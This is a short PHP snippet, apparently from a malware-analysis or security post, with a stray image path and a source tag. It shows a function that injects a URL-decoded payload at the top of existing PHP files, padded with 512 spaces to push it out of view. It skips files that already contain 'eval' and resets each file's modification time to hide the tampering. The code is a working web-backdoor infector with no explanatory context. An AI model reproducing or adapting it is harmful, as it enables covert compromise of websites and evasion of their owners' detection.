 function PatchPayload($path, $payload)
{
    if (file_exists($path))
    {
        $mod_time = @stat($path);

        $data = @file_get_contents($path);
        if ($data)
        {
            if (strpos($data, "eval") === FALSE)
            {
                $data = "<?php " . GetSpaceString(512) . rawurldecode($payload) .
" ?>" . $data;
                if (@file_put_contents($path, $data) != FALSE)
                {
                    if ($mod_time)
                    {
                        @touch($path, $mod_time['mtime']);
                    }
                    return TRUE;
                }
            }
        }
    }

    return FALSE;
}
Ots安全